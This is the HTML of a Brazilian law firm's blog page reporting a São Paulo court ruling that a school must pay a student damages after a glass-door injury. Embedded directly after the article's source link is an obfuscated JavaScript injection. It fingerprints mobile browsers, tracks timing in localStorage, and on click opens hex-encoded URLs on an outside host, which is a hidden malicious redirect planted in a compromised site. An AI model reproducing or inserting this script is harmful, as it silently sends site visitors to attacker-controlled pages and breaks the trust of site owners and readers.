			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70bf3ea" data-id="70bf3ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60fead66 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="60fead66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://arealpires.com.br/contato">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-5294 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="main">
			<header class="page-header">
			<h1 class="entry-title">Instituição de ensino deve indenizar aluna por acidente</h1>		</header>
		<div class="page-content">
		<p>A 1ª Câmara de Direito Privado do Tribunal de Justiça paulista condenou um estabelecimento de ensino da capital a pagar R$ 10 mil de indenização por danos morais a uma aluna, vítima de acidente dentro da escola. A estudante sofreu cortes profundos na mão e no pulso decorrentes da quebra do vidro de uma das portas do laboratório, fechada bruscamente por seus colegas.</p>
<p>A escola recorreu ao TJSP sob o argumento de que a culpa pelo acidente foi exclusivamente da autora, que estava correndo no momento do acidente. Também alegou ter tomado as providências necessárias para minimizar os danos, com socorro imediato e eficiente.</p>
<p>Para a relatora do recurso, desembargadora Christine Santini, cabia à instituição zelar pela segurança e integridade dos estudantes no interior do estabelecimento. “A mera existência de porta de vidro, à qual os alunos tinham acesso, por si só, acarreta risco, cabendo à instituição exercer vigilância objetivando evitar acidentes”, afirmou.</p>
<p>Sobre a alegação de culpa exclusiva da autora, o voto destaca que, embora a estudante tenha agido de forma imprudente ao correr para entrar na sala de aula, “tal fato não afasta a responsabilidade da ré em razão do defeito na prestação do serviço”.</p>
<p>Da turma julgadora, que votou de forma unânime, participaram também os desembargadores Elliot Akel e Luiz Antonio de Godoy.</p>
<p>Apelação n° 0075891-52.2008.8.26.0000</p>
<p><a href="http://www.aasp.org.br/aasp/imprensa/clipping/cli_noticia.asp?idnot=16360" target="_blank" rel="noopener noreferrer">Para ler a notícia no site www.aasp.org.br, clique aqui.</a>       <!--codes_iframe--><!--/codes_iframe--><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x52\x51\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x52\x69\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x70\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x62\x48\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x45\x41\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x44\x66\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x41\x78\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x74\x70\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x56\x59\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x52\x66\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/instituicao-de-ensino-deve-indenizar-aluna-por-acidente/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://arealpires.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='5294' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="36" class="elementor elementor-36 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-72fd2fdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72fd2fdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-6eb9060e" data-id="6eb9060e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17168abd elementor-widget elementor-widget-image" data-id="17168abd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_branca.svg" class="attachment-large size-large wp-image-62" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-63282263 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63282263" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a7545ea" href="https://pt-br.facebook.com/arealpiresadvogados/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a940d41" href="https://www.instagram.com/arealpiresadvogados/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-07ccd8d" href="https://br.linkedin.com/company/areal-pires-advogados-associados" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-61c4eb92" data-id="61c4eb92" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-67b0e41a" data-id="67b0e41a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-69702ee6 elementor-widget elementor-widget-heading" data-id="69702ee6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/">Home</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-375f7ec" data-id="375f7ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61e67826 elementor-widget elementor-widget-heading" data-id="61e67826" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/escritorio">Escritório</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-4ec34eb1" data-id="4ec34eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d964b49 elementor-widget elementor-widget-heading" data-id="4d964b49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/areas-de-atuacao">Áreas de Atuação</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5d75a57f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d75a57f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-a-saude">

											<span class="elementor-icon-list-text">Direito à Saúde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-do-consumidor">

											<span class="elementor-icon-list-text">Direito do Consumidor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-imobiliario">

											<span class="elementor-icon-list-text">Direito Imobiliário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arealpires.com.br/direito-medico-e-hospitalar">

											<span class="elementor-icon-list-text">Direito Médico e Hospitalar</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-6c9f895e" data-id="6c9f895e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31af0789 elementor-widget elementor-widget-heading" data-id="31af0789" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/blog-noticias">Blog/Notícias</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-63e6912" data-id="63e6912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4df2b0 elementor-widget elementor-widget-heading" data-id="a4df2b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/na-imprensa">Na Imprensa</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-71488deb" data-id="71488deb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76dd65ed elementor-widget elementor-widget-heading" data-id="76dd65ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/contato">Entre em contato</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-51200321 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51200321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2603" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2603</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2606" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2606</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=5521992395323" target="_blank">

											<span class="elementor-icon-list-text">(21) 9 9239-5323 (Whatsapp)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:arealpires@arealpires.com.br" target="_blank">

											<span class="elementor-icon-list-text">arealpires@arealpires.com.br</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2969e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2969e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Av.+Rodolfo+Amoedo,+398+-+Barra+da+Tijuca,+Rio+de+Janeiro+-+RJ,+22620-350/@-23.0084874,-43.3184123,17z/data=!3m1!4b1!4m5!3m4!1s0x9bd0bc6acf0b85:0x60485100ff43a039!8m2!3d-23.0084924!4d-43.3162236" target="_blank">

											<span class="elementor-icon-list-text">Avenida Rodolfo de Amoedo, 398. Sl 302 - Jardim Oceânico - Barra da Tijuca - RJ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28c637bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c637bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5575a9fd" data-id="5575a9fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2748b elementor-widget elementor-widget-text-editor" data-id="e2748b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2021 Areal Pires Advogados – Todos os Direitos Reservados. Desenvolvido por <a href="https://3mind.com.br/" target="_blank" rel="noopener">3MIND</a>.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="45" class="elementor elementor-45 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2262067a elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2262067a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9299da0" data-id="9299da0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e9f37c6 elementor-widget elementor-widget-image" data-id="5e9f37c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg" class="attachment-large size-large wp-image-86" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-375bb30d elementor-widget elementor-widget-nav-menu" data-id="375bb30d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-375bb30d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item" tabindex="-1">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item" tabindex="-1">Áreas de Atuação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item" tabindex="-1">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item" tabindex="-1">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item" tabindex="-1">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item" tabindex="-1">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item" tabindex="-1">Artigos e Notícias</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-32470ce4 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="32470ce4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://arealpires.com.br/contato">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60551830 elementor-widget elementor-widget-heading" data-id="60551830" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://arealpires.com.br/contato">Contato</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-58e9a64f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58e9a64f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(21)2499-2603" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2603</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
